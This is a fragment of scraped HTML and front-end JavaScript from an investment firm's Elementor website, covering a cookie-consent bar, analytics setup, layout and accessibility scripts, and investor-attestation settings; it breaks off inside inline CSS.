				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Italy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1797">.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d 